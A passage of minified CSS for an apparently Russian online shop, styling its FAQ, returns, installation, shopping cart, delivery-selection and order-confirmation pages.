.boint-advantage__icon{margin-bottom:0}.dealer__block-text .boint-advantage__icon img{width:58px}.dealer__text{padding-right:130px;font-size:18px;line-height:1.4}@media screen and (max-width:960px){.dealer__text{padding-right:50px}}@media screen and (max-width:480px){.dealer__text{padding-right:30px;font-size:15px}}.partner-section{width:100%;background-image:url(../images/background/bg-producer-page.png)}.partner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;max-width:1300px;width:100%;padding:70px 0;color:#fff}.partner__img{width:215px;margin-top:60px}@media screen and (max-width:960px){.partner{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:45px 0}.partner__img{margin:0 auto}}.partner__block-name{width:44%;box-sizing:border-box;padding-right:20px}@media screen and (max-width:960px){.partner__block-name{width:100%;text-align:center;margin-bottom:35px}}.partner__desc{width:56%;position:relative;padding-right:230px;font-weight:300;font-size:13px}@media screen and (max-width:1100px){.partner__desc{padding-right:190px}}@media screen and (max-width:960px){.partner__desc{width:100%;padding-right:230px}}@media screen and (max-width:780px){.partner__desc{padding-right:170px}}.partner__text .text{color:#909090}.partner__text .text p{line-height:1.7}.partner__text .link,.partner__text .used-product__label{border-bottom-color:rgba(255,255,255,.4)}.partner__text .link:hover,.partner__text .used-product__label:hover{border-bottom-color:transparent}.partner__sertificate{display:block;width:150px;position:absolute;top:-12px;right:0}.faq-wrapper,.refund,.section-top{width:100%}.partner__sertificate img:active,.partner__sertificate img:focus,.partner__sertificate:active,.partner__sertificate:focus{outline:0;border:none}@media screen and (max-width:480px){.partner__desc{padding-right:0;text-align:center}.partner__sertificate{position:static;margin:35px auto 0}}.producer-category{padding-top:85px}.producer-category .link.tag,.producer-category .used-product__label{border-radius:13px;font-size:12px;font-weight:400}.producer-category .h2 .product-count{display:none}@media screen and (max-width:960px){.partner__sertificate{top:0}.producer-category .h2{font-size:2rem}}.section-top{margin-top:-48px}.refund{height:440px;overflow:hidden;box-sizing:border-box;padding:50px 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;color:#231f20;font-weight:300}.refund .h1{font-weight:300;margin-bottom:30px}.refund .h2{font-size:58px;margin-bottom:30px}.refund .h3,.refund .ui-title span,.ui-title .refund span{font-size:29px;font-weight:300}.refund .h3--decor{color:#ff3223}@media screen and (max-width:480px){.refund .h3,.refund .ui-title span,.ui-title .refund span{font-size:20px}}@media screen and (max-width:780px){.refund{height:350px}.refund .h1,.refund .h2{font-size:40px}}@media screen and (max-width:480px){.refund{height:280px;padding-bottom:15px}.refund .h1,.refund .h2{font-size:32px}}.faq{padding:60px 0 80px}@media screen and (max-width:480px){.faq{padding:40px 0}}.faq-item{margin-bottom:18px;color:#000;border-radius:7px;box-shadow:0 0 5px 1px rgba(0,0,0,.05)}.faq-item:last-child{margin-bottom:0}.faq-item__block-name{width:100%;box-sizing:border-box;position:relative;padding:16px 42px 16px 25px;cursor:pointer}.faq-item__block-name svg{width:11px;height:11px;position:absolute;top:18px;right:25px;transform:rotate(90deg);fill:#231f20;transition:.3s}.faq-item__block-name:hover .faq-item__name{color:#ff793d}.faq-item__block-name:hover svg{fill:#ff793d}.faq-item__block-name.active svg{transform:rotate(270deg)}.faq-item__name{font-size:17px;font-weight:700;transition:.3s}.faq-item__desc{display:none;width:100%;box-sizing:border-box;border-top:1px solid #ededed;color:#747474;font-size:14px;font-weight:100;line-height:1.3;padding:23px 20% 23px 25px}.faq-item__desc p,.faq-item__desc ul{margin-bottom:22px}.faq-item__desc p:last-child{margin-bottom:0}.faq-item__desc ul{padding-left:14px;box-sizing:border-box}.faq-item__desc li{position:relative;padding-left:24px;margin-bottom:16px}.faq-item__desc li:last-child{margin-bottom:0}.faq-item__desc li:before{content:'';display:block;width:9px;height:9px;background-repeat:no-repeat;background-position:center center;background-size:cover;background-image:url(../images/svg/ref-round.svg);position:absolute;top:4px;left:0}@media screen and (max-width:1100px){.faq-item__desc{padding-right:25px}}.special--refund .boint-advantage__icon span{font-weight:700}.return-wrapper{background-color:#2c2728}.return{padding:60px 0 80px;color:#fff}@media screen and (max-width:480px){.return{padding:40px 0}}.return__block{width:100%;position:relative}.return__item{min-height:387px;background-color:#fff;color:#2e2e2e;border-radius:7px;overflow:hidden;transition:.7s;visibility:hidden;opacity:0;transform:scale(.55);position:absolute;top:0;left:0}.return__item--step1{width:100%}.return__item--step1 .return__unit{padding-right:510px}@media screen and (max-width:960px){.return__item--step1 .return__unit{padding-right:200px}}@media screen and (max-width:780px){.return__item--step1 .return__unit{padding-right:36%}.return__item{min-height:0}}@media screen and (max-width:480px){.return__item--step1 .return__unit{padding-right:0}}.return__item.active{position:static;visibility:visible;opacity:1;transform:scale(1)}.return__unit{box-sizing:border-box;padding:40px 50px}@media screen and (max-width:1100px){.return__unit{padding:30px 25px}}.return__picture{display:block;position:absolute;right:125px;bottom:0;z-index:1;visibility:hidden;opacity:0;transform:scale(.55)}.return__picture.active{visibility:visible;opacity:1;transform:scale(1);transition:.6s}@media screen and (max-width:960px){.return__picture{right:50px}.return__mask{display:none}}.return__list{padding:15px 0 50px}@media screen and (max-width:780px){.return__picture{right:10px;width:33%}.return__list{padding:0 0 25px}}.return__point{margin-bottom:22px}.return__point:last-child{margin-bottom:0}.return__point .input-radio input[type=radio]:checked~span{color:#ff793d}.return__text{margin-bottom:45px}.return__text .text{color:#fff}.return__mask{position:absolute;right:0;bottom:0;height:100%}.return__unit-part{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}.return__unit-part .return__unit{width:65%}@media screen and (max-width:960px){.return__unit-part .return__unit{width:59%}}@media screen and (max-width:780px){.return__unit-part{-ms-flex-wrap:wrap;flex-wrap:wrap}.return__unit-part .return__unit{width:100%;text-align:center}}.return__unit-part .return__unit--chit{width:35%;border-left:1px solid #ededed;text-align:center}@media screen and (max-width:960px){.return__unit-part .return__unit--chit{width:41%}}.return__unit-part .return__text{margin-bottom:0;font-weight:300;color:#909090;font-size:14px}.return__unit-part .return__text p:last-child{margin-bottom:0}.return__block-icons{padding:30px 0 40px}@media screen and (max-width:480px){.return__picture{opacity:0;z-index:-1}.return__block-icons .boint-advantage__icon{margin-right:0}.return__block-icons{padding:0 0 30px}}.section-top--install{background-image:url(../images/background/bg-install.jpg)}.section-top--install .h1{font-size:48px;margin-bottom:45px}.section-top--install .h3,.section-top--install .ui-title span,.ui-title .section-top--install span{font-size:23px}.section-top--install .link--decor{font-size:30px;font-weight:700;font-family:MuseoSansCyrl}@media screen and (max-width:480px){.section-top--install .link--decor{font-size:27px}}.consist{-webkit-column-count:4;-moz-column-count:4;column-count:4;padding-top:50px}@media screen and (max-width:1100px){.consist{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (max-width:780px){.return__unit-part .return__unit--chit{width:100%;border-left:none;border-top:1px solid #ededed}.return__block-icons{max-width:350px;margin-left:auto;margin-right:auto}.section-top--install .h1,.section-top--install .h2{font-size:40px}.consist{-webkit-column-count:2;-moz-column-count:2;column-count:2;padding-top:30px}}@media screen and (max-width:590px){.consist{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding-top:15px}}@media screen and (max-width:480px){.section-top--install .h1,.section-top--install .h2{font-size:32px}.section-top--install .h3,.section-top--install .ui-title span,.ui-title .section-top--install span{font-size:21px}.section-top--install .link--decor{font-size:22px}.consist{padding-top:5px}}.consist-item{display:block;padding-left:55px;position:relative;-webkit-column-break-inside:avoid;margin-bottom:55px}.consist-item:nth-child(1) .consist-item__icon,.consist-item:nth-child(2) .consist-item__icon{width:36px}.consist-item:nth-child(7) .consist-item__icon,.consist-item:nth-child(8) .consist-item__icon{width:32px}@media screen and (max-width:780px){.consist-item{margin-bottom:35px}}.consist-item__icon{display:block;width:27px;max-height:30px;position:absolute;top:50%;transform:translateY(-50%);left:0}.consist-item__text{font-weight:400;font-size:15px}.consist-item__text p{margin-bottom:0;line-height:1}@media screen and (max-width:590px){.consist-item:last-child{margin-bottom:0}.consist-item__text p{display:inline-block;padding:0 2px}}.page-cart.bg-gray{padding-bottom:70px}@media screen and (max-width:480px){.page-cart.bg-gray{padding-bottom:40px}}.page-cart.bg-gray .catalog-products__other{padding-bottom:0}.page-cart.bg-gray .map-balloon__bottom .ruble small{display:none}.cart-flex{padding-top:30px;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.cart-content{-ms-flex-positive:1;flex-grow:1;background:#fff;box-sizing:border-box}.cart-content__title{-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:40px 40px 40px 50px;border-bottom:1px solid #f2f2f2}.cart-content__title .h2,.cart-content__title .h3,.cart-content__title .ui-title span,.ui-title .cart-content__title span{font-weight:700;margin-bottom:0}.cart-content__title .h2{margin-right:25px}.cart-content__title p{font-size:12px;line-height:18px;font-weight:100;color:#888;text-align:right;margin-bottom:0}.cart-total{max-width:310px;width:100%;-ms-flex-negative:0;flex-shrink:0;margin-left:5px;box-sizing:border-box;background:#fff;padding:40px 35px 35px;font-size:14px;font-weight:300}.cart-total .fxbox{-ms-flex-direction:column;flex-direction:column}.cart-total__btn{margin-top:35px}.cart-total__btn form{font-size:13px;display:none}.cart-total__btn form.show{display:-ms-flexbox;display:flex}.cart-total__btn form label.error{border:1px solid #dedede;border-radius:5px}.cart-total__btn form .input-wrap{margin-bottom:0;-ms-flex-positive:1;flex-grow:1}.cart-total__btn form .input,.cart-total__btn form .jq-selectbox{border-radius:5px 0 0 5px;width:100%;height:40px}.cart-total__btn form .btn{height:40px;margin-left:-3px;width:95px;-ms-flex-negative:0;flex-shrink:0;background:#fff}.cart-total .btn,.cart-total table{width:100%}.cart-total .promocode-success{margin-top:15px;margin-left:10px;display:none;font-size:15px}.cart-total .promocode-success img{margin-bottom:-5px;margin-right:15px}.cart-total .accessory-card__price,.cart-total .products-card__price{font-size:40px!important}.cart-total .accessory-card__price:after,.cart-total .products-card__price:after{height:8px}.cart-total .accessory-card__price:before,.cart-total .products-card__price:before{font-size:26px!important;right:-26px!important}.cart-total .btn--gray{font-size:13px;padding-top:12px;padding-bottom:12px}.cart-total .btn:first-child{margin-bottom:10px}.cart-total__summ{margin:2px 0 25px}.cart-total table td{padding:7px 7px 7px 0}.cart-total table .ruble:after{font-size:11px}.cart-product__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:30px;border-bottom:1px solid #f2f2f2}.cart-product__img{margin-right:30px;width:120px}.cart-product__text{-ms-flex-positive:1;flex-grow:1}.cart-product__delete{margin-left:35px;-ms-flex-item-align:start;align-self:flex-start;padding-top:20px}.cart-product__delete svg{width:18px;height:18px;fill:#c3c3c3;cursor:pointer;transition:.3s}.cart-product__delete svg:hover{fill:#231f20}.cart-product__price{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-positive:1;flex-grow:1}.cart-product__price .accessory-card__price,.cart-product__price .products-card__price{font-size:24px;font-weight:700;margin-right:60px;margin-bottom:0}.cart-product__price .accessory-card__price:after,.cart-product__price .products-card__price:after{height:5px}.cart-product__price .accessory-card__price:before,.cart-product__price .products-card__price:before{font-size:20px;right:-21px}.cart-product__price .products-card__price--old{margin-right:20px;line-height:1;white-space:nowrap}@media screen and (max-width:700px){.cart-product__price .products-card__price--old{margin-right:0}}.cart-product__title{max-width:300px;font-size:15px;margin-right:20px}.cart-product__service{font-size:13px;margin-top:20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;background:#f5f5f5;padding:10px 15px}.cart-product__service .input-wrap{margin-bottom:0;margin-right:25px;font-weight:300}.cart-product__service .input-wrap span{margin-top:1px}.cart-product__service .ruble:after{font-size:10px}.cart-product__service .accessory-card__price,.cart-product__service .products-card__price{font-size:13px;margin-bottom:0}.cart-product__service .accessory-card__price:before,.cart-product__service .products-card__price:before{font-size:11px;right:-12px;bottom:3px}.cart-product__extra{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:25px}.cart-product__extra p{margin-bottom:0}.cart-product__extra .label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;font-weight:700;color:#ff542e;font-size:25px;width:32px;height:33px;border:2px solid #d4d4d4;border-radius:4px;-ms-flex-negative:0;flex-shrink:0}.cart-product__extra .ruble:after{font-size:11px}.cart-status{padding-top:30px;background:#f5f5f5}.cart-status__step{font-size:18px;color:#a1a1a1;font-weight:300}.cart-status__step.current{font-weight:700;color:#231f20}.cart-status__step.current+img{opacity:.4}.cart-status__step.complete{font-weight:500;color:#231f20}.cart-status__step.complete:after{background:#d9ef99}.cart-status__wrap{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;padding-left:18%}.cart-status__wrap img,.cart-status__wrap svg{margin:0 25px;fill:#a1a1a1}.cart-status .btn-cart-back{padding:10px 25px 10px 20px;border:2px solid #dadada;border-radius:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.cart-status .btn-cart-back:hover{border-color:#c6c6c6}.cart-status .btn-cart-back svg{margin-right:18px;fill:#ff542e}.cart-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-inner svg{width:30px;height:20px}@media screen and (max-width:1000px){.cart-flex{-ms-flex-direction:column;flex-direction:column}.cart-total{margin-left:0;width:100%;-ms-flex-order:-1;order:-1;max-width:100%;margin-bottom:25px}.cart-total .fxbox{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:justify;justify-content:space-between}.cart-total .fxbox-item:first-child{margin-right:25px}.cart-total__summ{margin-bottom:0}.cart-total table tbody{display:-ms-flexbox;display:flex}.cart-total table tr{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:30px}.cart-total table tr:last-child{padding-right:0}.cart-total__btn{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-total__btn .btn{margin-bottom:0!important;max-width:230px}.cart-content{width:100%}.cart-inner{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.cart-status__wrap{width:100%;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-top:20px}}@media screen and (max-width:700px){.cart-product__item{-ms-flex-align:start;align-items:flex-start}.cart-product__price{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end!important;align-items:flex-end!important}.cart-product__price .accessory-card__price,.cart-product__price .products-card__price{margin-right:23px;margin-bottom:7px}.cart-product__delete{padding-top:0;margin-left:25px}.cart-info table td{width:100%!important}.cart-info table td .btn{margin-bottom:20px;max-width:260px}.cart-info table tr{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cart-status__step{font-size:15px}}@media screen and (max-width:600px){.cart-total .fxbox{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.cart-total .fxbox-item:first-child{margin-bottom:15px}}@media screen and (max-width:560px){.cart-total__btn{-ms-flex-direction:column;flex-direction:column}.cart-total__btn .btn{width:100%;max-width:100%}.cart-total__btn .btn:first-child{margin-bottom:10px!important}}@media screen and (max-width:480px){.cart-product__item,.cart-total{padding-left:20px;padding-right:20px}.cart-content__title{-ms-flex-direction:column;flex-direction:column;padding:20px;-ms-flex-align:start;align-items:flex-start}.cart-content__title .h2{margin-bottom:15px;margin-right:0}.cart-content__title p{text-align:left}.cart-product__item{position:relative;-ms-flex-direction:column;flex-direction:column;padding-top:20px}.cart-product__text{width:100%}.cart-product__text .fxbox{-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column}.cart-product__title{margin-right:0;text-align:center}.cart-product__price{width:100%;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;margin:20px 0 0;-ms-flex-align:center!important;align-items:center!important;position:relative;padding-bottom:15px}.cart-product__price .fxbox{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.cart-product__price .accessory-card__price,.cart-product__price .products-card__price{margin-bottom:0}.cart-product__price .products-card__price--old{position:absolute;bottom:0;left:0}.cart-product__img{-ms-flex-negative:0;flex-shrink:0;width:100%;margin-bottom:15px;text-align:center}.cart-product__delete{position:absolute;right:15px;top:15px}.cart-product__service{-ms-flex-direction:column;flex-direction:column}.cart-product__service .input-wrap{margin-bottom:8px}.cart-product__service .ruble{margin-left:27px}}@media screen and (max-width:480px) and (max-width:480px){.cart-product__service .ruble{margin-left:0}}@media screen and (max-width:480px){.cart-status .btn-cart-back{width:100%;-ms-flex-pack:center;justify-content:center}.cart-status__wrap img,.cart-status__wrap svg{display:none}.cart-status__step{font-size:12px;margin:0 10px}.cart-info{padding:20px!important}}.cart-info{padding:45px 30px 60px 50px}.cart-info table{font-size:13px;font-weight:300}.cart-info table td{padding-bottom:18px}.cart-info table td:first-child{width:140px}.cart-info table td:nth-child(2){width:260px;padding-right:40px}.cart-info table tr:last-child td{padding-top:30px;padding-bottom:0}.cart-info table tr:first-child td:last-child{padding-right:0}.cart-info table .input-wrap{margin-bottom:0}.cart-info .btn,.cart-info .input,.cart-info .jq-selectbox{width:100%;max-width:100%}.cart-info .input,.cart-info .jq-selectbox{box-shadow:none}.cart-delivery{padding:45px 30px 60px 50px}@media screen and (max-width:480px){.cart-delivery{padding-left:20px;padding-right:20px}}.cart-delivery .jq-selectbox{font-weight:500;box-shadow:none}.cart-delivery__item{font-size:13px;font-weight:300;width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px}.cart-delivery__item:last-child{padding-top:35px}.cart-delivery__item:last-child .btn{max-width:260px}.cart-delivery__item .input-wrap{margin-bottom:0}.cart-delivery__item.city{padding-bottom:20px}.cart-delivery__item.city .jq-selectbox{border:none;height:auto;padding-left:0}#cart-pickup,#cart-pickup td{border-bottom:1px solid #f2f2f2}.cart-delivery__item.city .jq-selectbox__select-text{font-size:24px;padding-right:0;font-weight:700;line-height:1;display:inline-block;overflow:visible}@media screen and (max-width:480px){.cart-delivery__item.city .jq-selectbox__select-text{font-size:18px}}.cart-delivery__item.city .jq-selectbox__select-text:after{height:8px;bottom:0}.cart-delivery__item.city .jq-selectbox__select-text:before{content:'\E001';font-family:iconic;font-size:8px;position:absolute;right:-30px;top:50%;transform:translateY(-50%)}.cart-delivery__item.city .jq-selectbox__trigger{display:none}.cart-delivery__item.how-to-get .cart-btn{padding:0 40px;box-sizing:border-box}.cart-delivery__item.how-to-get .cart-btn:first-child{width:195px}.cart-delivery__item.how-to-get .cart-btn:last-child{width:165px}.cart-delivery__item.how-to-get .cart-btn__toggle{font-size:15px;font-weight:700;display:none;padding-left:10%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.cart-delivery__item.how-to-get .cart-btn__toggle.show{display:-ms-flexbox;display:flex}.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox{-ms-flex-align:center;align-items:center;display:none}.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox.active{display:-ms-flexbox;display:flex}.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox .link,.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox .used-product__label{cursor:pointer;white-space:nowrap}@media screen and (max-width:480px){.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox .link,.cart-delivery__item.how-to-get .cart-btn__toggle .fxbox .used-product__label{font-size:13px}}.cart-delivery__item.how-to-get .cart-btn__toggle img{height:19px;margin-right:15px}.cart-delivery__item.how-to-get .cart-btn__toggle .link:after,.cart-delivery__item.how-to-get .cart-btn__toggle .used-product__label:after{bottom:0}.cart-delivery__item.how-to-get .cart-delivery__content{display:-ms-flexbox;display:flex}@media screen and (max-width:650px){.cart-delivery__item.how-to-get .cart-btn__wrap{width:100%}.cart-delivery__item.how-to-get .cart-btn__wrap .cart-btn{width:50%}.cart-delivery__item.how-to-get .cart-btn__toggle{padding-left:0;margin-top:20px;margin-bottom:20px}.cart-delivery__item.how-to-get .cart-delivery__content{-ms-flex-wrap:wrap;flex-wrap:wrap}}.cart-delivery__item.address .fxbox,.cart-delivery__item.address .jq-selectbox{max-width:450px}.cart-delivery__item.address .fxbox .input-calendar{margin-right:8px}@media screen and (max-width:560px){.cart-delivery__item.address .fxbox{-ms-flex-direction:column;flex-direction:column;max-width:100%}.cart-delivery__item.address .fxbox .input-wrap{width:100%}.cart-delivery__item.address .fxbox .input-wrap:first-child{margin-bottom:10px}}.cart-delivery__item.message{padding-bottom:20px;padding-top:0}.cart-delivery__item.payment .input-wrap{display:none}.cart-delivery__item.payment .input-wrap .jq-selectbox{max-width:100%}.cart-delivery__item.payment .input-checkbox{display:none;margin:24px 0;font-size:16px;font-weight:700}@media screen and (max-width:800px){.cart-delivery__item.payment .cart-btn{font-size:14px;padding-left:15px;padding-right:15px}}@media screen and (max-width:560px){.cart-delivery__item.payment .input-wrap{display:block}.cart-delivery__item.payment .cart-btn__wrap{display:none}.cart-delivery__item.payment .input-checkbox{display:block}}.cart-delivery__type{width:150px;margin-right:20px;-ms-flex-negative:0;flex-shrink:0}.cart-delivery__type .link--arr-l{margin-left:21px;font-size:15px}.cart-delivery__content{-ms-flex-positive:1;flex-grow:1}.cart-delivery #map-main{margin:25px -30px 50px -50px}@media screen and (max-width:1000px){.cart-delivery{padding-top:30px}.cart-delivery__type{width:100%;margin-bottom:15px}.cart-delivery__item{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.cart-delivery__item:last-child{margin-bottom:0;padding-top:0}.cart-delivery__content{width:100%}}#cart-pickup{font-size:13px;font-weight:300;max-height:400px;border-top:1px solid #f2f2f2;padding:15px 20px 15px 40px;overflow-y:auto;margin:25px -30px 50px -60px}#cart-pickup .js-show-all{display:none;margin:15px 0 10px}#cart-pickup span,#cart-pickup strong{display:block}#cart-pickup .mCSB_dragger_bar{background:#dedede!important}#cart-pickup .mCSB_scrollTools .mCSB_draggerRail{background-color:#f5f5f5}#cart-pickup strong{font-size:15px;font-weight:700;margin-bottom:5px}#cart-pickup span{color:#a1a1a1}#cart-pickup .title .fxbox-item:first-child{margin-right:15px;-ms-flex-negative:0;flex-shrink:0}#cart-pickup .title strong{margin-bottom:10px}#cart-pickup table{width:100%}#cart-pickup table tr.active{background:#f5f5f5}#cart-pickup table .btn{height:40px;padding-top:0;padding-bottom:0;line-height:40px;margin-bottom:-10px}#cart-pickup table .ruble{font-size:15px;color:#231f20;font-weight:500}#cart-pickup table .ruble:after{font-size:12px;margin-left:2px}#cart-pickup td{padding-top:28px;padding-bottom:28px;padding-right:20px}#cart-pickup td:last-child{text-align:right}#cart-pickup td:first-child{padding-left:20px}#cart-pickup tr:last-child td{border-bottom:0}@media screen and (max-width:650px){#cart-pickup{padding-left:0;padding-right:0;margin-left:0;margin-right:0}#cart-pickup tr{padding-left:24px;padding-right:24px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #f2f2f2}#cart-pickup tr:last-child{border-bottom:none}#cart-pickup td{width:100%;border:none;padding-top:0;padding-bottom:5px;padding-right:0}#cart-pickup td:first-child{padding-top:20px;padding-left:0}#cart-pickup td:last-child{-ms-flex-order:3;order:3;padding-bottom:30px}#cart-pickup td .fxbox{-ms-flex-direction:column;flex-direction:column}#cart-pickup td .fxbox-item{margin-bottom:8px}#cart-pickup .price{-ms-flex-order:4;order:4;margin-top:-48px}#cart-pickup .title{-ms-flex-order:1;order:1}#cart-pickup .date{-ms-flex-order:2;order:2;margin-bottom:10px}}@media screen and (max-width:560px){#cart-pickup{max-height:100%}#cart-pickup .js-show-all{display:block;width:100%}#cart-pickup tr{display:none}#cart-pickup tr:first-child,#cart-pickup tr:nth-child(2),#cart-pickup tr:nth-child(3){display:-ms-flexbox;display:flex}#cart-pickup tr:nth-child(3){border-bottom:none}#cart-pickup.show-all tr{display:-ms-flexbox!important;display:flex!important}#cart-pickup.show-all tr:nth-child(3){border-bottom:1px solid #f2f2f2}}.cart-btn{height:70px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border:1px solid #dedede;padding:0 22px;font-size:15px;cursor:pointer}@media screen and (max-width:480px){.cart-btn{font-size:13px;height:55px}}.cart-btn.active{border-color:#ff542e;box-shadow:0 2px 32px rgba(255,84,46,.12);font-weight:700}.cart-btn:first-child{border-radius:5px 0 0 5px}.cart-btn:last-child{border-radius:0 5px 5px 0}.cart-btn .ruble{margin-left:3px}.cart-btn .ruble:after{font-size:11px;margin-left:2px}.cart-btn__wrap{display:-ms-flexbox;display:flex}#map-main{height:470px}#map-main .ymaps-2-1-62-balloon__content{padding-top:20px!important;padding-bottom:20px!important;font-family:MuseoSansCyrl}#map-main .ymaps-2-1-62-balloon{box-shadow:0 5px 25px rgba(0,0,0,.17)}#map-main .ymaps-2-1-62-balloon__layout{border-radius:6px}#map-main .map-balloon__title{font-size:13px;font-weight:700;margin-bottom:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#map-main .map-balloon__title img{margin-right:10px;width:20px}#map-main .map-balloon__address{font-weight:300;font-size:12px;color:#a1a1a1;margin-bottom:17px;padding-left:30px}#map-main .map-balloon__date{padding-left:30px}#map-main .map-balloon__date strong{display:block;font-size:13px;font-weight:700;margin-bottom:2px}#map-main .map-balloon__date span{font-weight:300;font-size:12px;color:#a1a1a1}#map-main .map-balloon__bottom{padding-left:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:18px}#map-main .map-balloon__bottom .btn{width:85px}#map-main .map-balloon__bottom .ruble{font-size:15px;font-weight:500}#map-main .map-balloon__bottom .ruble:after{font-size:11px}#map-main .map-balloon__bottom .ruble small{margin-right:5px}.cart-confirm .cart-product__item .accessory-card__price,.cart-confirm .cart-product__item .products-card__price{margin-right:30px}.cart-confirm__info{padding:50px 50px 35px}.cart-confirm__info table{width:100%;font-size:14px;font-weight:300}.cart-confirm__info td{padding-right:35px;padding-bottom:30px;line-height:1.5}.cart-confirm__info td:last-child{padding-right:0}.cart-confirm__info td:first-child{width:150px;box-sizing:border-box}.cart-confirm__info td .btn--arr-r{max-width:260px}.cart-confirm__info td .link--arr-l{margin-left:20px;font-size:15px!important}.cart-confirm__info td .link,.cart-confirm__info td .used-product__label{font-size:13px;font-weight:500}@media screen and (max-width:560px){.cart-confirm__info table tr{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}.cart-confirm__info table .h4,.cart-confirm__info table tr:last-child{margin-bottom:0}.cart-confirm__info table td{padding-top:0;padding-bottom:13px}}@media screen and (max-width:480px){.cart-confirm__info{padding-top:30px;padding-left:20px;padding-right:20px}}.cart-product__price{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.cart-product__price>small{margin-right:60px;font-size:13px;font-weight:300;color:#909090}.cart-product__price .fxbox small{position:relative;font-size:13px;font-weight:300;color:#231f20;margin-right:12px}.cart-product__price .fxbox small:after{content:'x';margin-left:8px}.cart-success{background:url(../images/background/cart-bg-img.jpg) center center/cover no-repeat;color:#999294;padding:70px 0;margin-top:25px;font-size:18px;font-weight:300}.cart-success__text{margin-bottom:60px;max-width:85%}.cart-success__flex{display:-ms-flexbox;display:flex}.cart-success .h3,.cart-success .ui-title span,.ui-title .cart-success span{color:#fff;font-weight:700}.cart-success .table-wrap{-ms-flex-positive:1;flex-grow:1}.cart-success .ruble:after{font-size:13px}.cart-success table td{padding-bottom:25px}.cart-success table td:first-child{font-weight:500;color:#fff;padding-right:70px}.cart-success__payment{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column}.cart-success__delivery{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-right:150px}.cart-success__delivery .btn{max-width:330px;background-position:90% 50%;margin-top:25px;font-weight:300}.cart-success__delivery .btn:hover{background-position:94% 50%}.cart-success__cards{margin-top:50px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.cart-success__card{display:-ms-flexbox;display:flex;width:calc(50% - 8px);box-sizing:border-box;border-radius:10px;padding:45px 30px 35px}.cart-success__card__img{margin-right:40px;-ms-flex-negative:0;flex-shrink:0}.cart-success__card p{font-weight:300;margin-bottom:35px}.cart-success__card .h4{line-height:1.2}.cart-success__card.white{color:#fff}.cart-success__card:first-child{background:#f8e76a}.cart-success__card:first-child .fxbox .btn{margin-right:35px;border-color:#fff}.cart-success__card:nth-child(2){background:#ff542e;padding-left:0}.bastard-wrapper,.lapse{background-repeat:no-repeat;background-position:top center;background-size:cover}.cart-success__card:nth-child(2) .btn{border-color:rgba(255,255,255,.3)}.cart-success__card:nth-child(2) .btn:hover{color:#231f20}@media screen and (max-width:1130px){.cart-success__card__img{width:35%}.cart-success__card .fxbox{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.cart-success__card .fxbox img{-ms-flex-order:-1;order:-1;margin-bottom:15px}}@media screen and (max-width:560px){.cart-success__cards{margin-top:20px}.cart-success__card{padding:25px!important}.cart-success__card__img{display:none}.cart-success__card .btn{width:100%}}@media screen and (max-width:900px){.cart-success__card{width:100%;margin-left:0;margin-right:0;margin-bottom:10px}.cart-success__delivery{margin-right:35px}.cart-success table td:first-child{padding-right:30px}}@media screen and 